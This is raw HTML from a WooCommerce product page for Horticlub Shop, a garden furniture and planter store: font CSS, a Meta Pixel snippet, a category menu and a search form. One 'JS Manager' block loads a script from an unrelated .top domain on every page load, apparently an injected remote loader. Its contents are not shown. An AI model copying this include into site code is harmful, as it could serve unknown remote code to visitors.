<link rel="apple-touch-icon" href="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/cropped-IMG_1081-2-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/cropped-IMG_1081-2-scaled-1-270x270.jpg" />
<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://shop.horticlub.com.pk/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
	<!-- Meta Pixel Code -->
<script type="aa39feaa913cbd9066de0244-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307329308354786');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307329308354786&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	

<!-- JS Manager: custom-1759592643639 -->
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://meriksjangi.top/horticlub/metrics.js" id="custom-1759592643639-js"></script>
<!-- End JS Manager: custom-1759592643639 -->
</head>

<body class="wp-singular product-template-default single single-product postid-8299 wp-embed-responsive wp-theme-martfury theme-martfury woocommerce woocommerce-page woocommerce-no-js eio-default header-layout-8 full-content single-product-layout-4 sticky-header-info elementor-columns-no-space elementor-default elementor-kit-8 product_loop-no-hover">

<div id="page" class="hfeed site">
			        <header id="site-header" class="site-header header-department-top">
			
<div class="header-main-wapper">
    <div class="header-main">
        <div class="martfury-container">
            <div class="row header-row">
                <div class="header-logo col-lg-3 col-md-6 col-sm-6 col-xs-6 ">
                    <div class="d-logo">
						    <div class="logo">
        <a href="https://shop.horticlub.com.pk/">
            <img class="site-logo" alt="Horticlub Shop" src="https://shop.horticlub.com.pk/wp-content/uploads/2023/10/IMG_1081-2-1-1024x577-removebg-preview.png" />
			        </a>
    </div>
<p class="site-title"><a href="https://shop.horticlub.com.pk/" rel="home">Horticlub Shop</a></p>    <h2 class="site-description">Beautify Your Home Garden</h2>

                    </div>

                    <div class="d-department hidden-xs hidden-sm ">
						        <div class="products-cats-menu mf-closed">
            <div class="cats-menu-title"><i class="icon-menu"><span class="s-space">&nbsp;</span></i><a href="https://shop.horticlub.com.pk/product-category/" class="text">SHOP BY CATEGORY</a></div>

            <div class="toggle-product-cats nav" >
				<ul id="menu-shop-by-department" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-8912 active dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Outdoor Furniture</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8951"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/umbrellas/">Umbrellas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8950"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/bar-sets/">Bar Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8948"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/tables/">Tables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8947"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/dining/">Dining</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8946"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/lounges/">Lounges</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8945 active"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/garden-benches/">Garden Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8944"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/garden-chair/">Garden Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/garden-chair/pvc/">Pvc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8942"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/new-rope-furniture/">New Rope Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8941"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/swings/">Swings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8940 active"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8939"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/rattan/">Rattan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8917"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/bar-sets/">Bar Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8915 active"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/benches/">Benches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8913"><a href="https://shop.horticlub.com.pk/product-category/outdoor-furniture/umbrellas/">Umbrellas</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8920 dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Artificial plants &amp; planter</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8952 dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Lamps</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8956"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/multani-virsa/">Multani Virsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8955"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/table-lamps/">Table Lamps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8954"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/wooden-lamps/">Wooden Lamps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8953"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/lamps/modren-lamps/">Modren Lamps</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8937"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/golden-cactus/">Golden Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8936"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/imported-planters/">Imported Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8935"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/plastic-port/">Plastic Port</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8934"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/stone-cactus/">Stone Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8933"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/fibre-planters-planters/">Fibre Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8932"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/plastic-planters-planters/">Plastic Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8931"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/coper-plnters/">coper planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8930"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/golden-planters/">Golden Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8929"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/">Artificial Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8927"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/artificial-cactus/ceramic-cactus/">Ceramic Cactus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8926"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/ceramic-pots/">Ceramic Pots</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8925"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/">Planters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8924"><a href="https://shop.horticlub.com.pk/product-category/interior-decor/planters/artificial-plant/">Artificial Plant</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8958 dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/garden-tools/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Garden tools</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8959"><a href="https://shop.horticlub.com.pk/product-category/garden-tools/lawn-movers/">Lawn Movers</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10748"><a href="https://shop.horticlub.com.pk/product-category/water-fountains/">Water Fountains</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8960 dropdown hasmenu"><a href="https://shop.horticlub.com.pk/product-category/wooden-furniture/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Wooden Furniture</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8961"><a href="https://shop.horticlub.com.pk/product-category/wooden-furniture/woodens/">Wooden furniture</a></li>

</ul>
</li>
</ul>            </div>
        </div>
		                    </div>

                </div>
                <div class="header-extras col-lg-9 col-md-6 col-sm-6 col-xs-6">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://shop.horticlub.com.pk/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label ">All</div> <select  name='product_cat' id='header-search-product-cat' class='product-cat-dd'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="interior-decor">Artificial plants &amp; planter</option>
	<option class="level-1" value="artificial-bails">&nbsp;&nbsp;&nbsp;Artificial bails</option>
	<option class="level-1" value="artificial-cactus">&nbsp;&nbsp;&nbsp;Artificial Cactus</option>
	<option class="level-2" value="ceramic-cactus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Cactus</option>
	<option class="level-2" value="golden-cactus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Golden Cactus</option>
	<option class="level-2" value="plastic-port">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plastic Port</option>
	<option class="level-2" value="stone-cactus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stone Cactus</option>
	<option class="level-1" value="lamps">&nbsp;&nbsp;&nbsp;Lamps</option>
	<option class="level-2" value="modren-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Modren Lamps</option>
	<option class="level-2" value="table-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Table Lamps</option>
	<option class="level-2" value="wooden-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wooden Lamps</option>
	<option class="level-1" value="planters">&nbsp;&nbsp;&nbsp;Planters</option>
	<option class="level-2" value="artificial-plant">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artificial Plant</option>
	<option class="level-2" value="ceramic-pots">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Pots</option>
	<option class="level-2" value="coper-plnters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;coper planters</option>
	<option class="level-2" value="fibre-planters-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fibre Planters</option>
	<option class="level-2" value="golden-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Golden Planters</option>
	<option class="level-2" value="imported-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imported Planters</option>
	<option class="level-2" value="plastic-planters-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plastic Planters</option>
	<option class="level-2" value="silver-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver Planters</option>
	<option class="level-0" value="garden-pergola">Garden pergola</option>
	<option class="level-1" value="outdoor-living-area">&nbsp;&nbsp;&nbsp;Outdoor living area</option>
	<option class="level-0" value="garden-tools">Garden tools</option>
	<option class="level-1" value="lawn-movers">&nbsp;&nbsp;&nbsp;Lawn Movers</option>
	<option class="level-0" value="outdoor-furniture">Outdoor Furniture</option>
	<option class="level-1" value="bar-sets">&nbsp;&nbsp;&nbsp;Bar Sets</option>
	<option class="level-1" value="benches">&nbsp;&nbsp;&nbsp;Benches</option>
	<option class="level-2" value="garden-benches">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Benches</option>
	<option class="level-2" value="iron-benches">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iron Benches</option>
	<option class="level-1" value="dining">&nbsp;&nbsp;&nbsp;Dining</option>
	<option class="level-1" value="garden-chair">&nbsp;&nbsp;&nbsp;Garden Chair</option>
	<option class="level-2" value="pvc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pvc</option>
	<option class="level-1" value="lounges">&nbsp;&nbsp;&nbsp;Lounges</option>
	<option class="level-1" value="new-rope-furniture">&nbsp;&nbsp;&nbsp;New Rope Furniture</option>
	<option class="level-1" value="rattan">&nbsp;&nbsp;&nbsp;Rattan</option>
	<option class="level-1" value="sunbed">&nbsp;&nbsp;&nbsp;sunbed</option>
	<option class="level-1" value="swings">&nbsp;&nbsp;&nbsp;Swings</option>
	<option class="level-1" value="tables">&nbsp;&nbsp;&nbsp;Tables</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-0" value="water-fountains">Water Fountains</option>
	<option class="level-0" value="wooden-furniture">Wooden Furniture</option>
	<option class="level-1" value="new-arrivals">&nbsp;&nbsp;&nbsp;New Arrivals</option>
	<option class="level-1" value="woodens">&nbsp;&nbsp;&nbsp;Wooden furniture</option>
	<option class="level-2" value="gazebo-pergola">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gazebo &amp; Pergola</option>
</select>
</div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>                    <ul class="extras-menu">
						<li class="extra-menu-item menu-item-hotline">
                
				<i class="icon-telephone extra-icon"></i>
				<span class="hotline-content">
					<label>Hotline</label>
					<span>+92328-6649609</span>
				</span>
				
		    </li><li class="extra-menu-item menu-item-wishlist menu-item-yith">
			<a class="yith-contents" id="icon-wishlist-contents" href="https://shop.horticlub.com.pk/wishlist/">
				<i class="icon-heart extra-icon" rel="tooltip"></i>
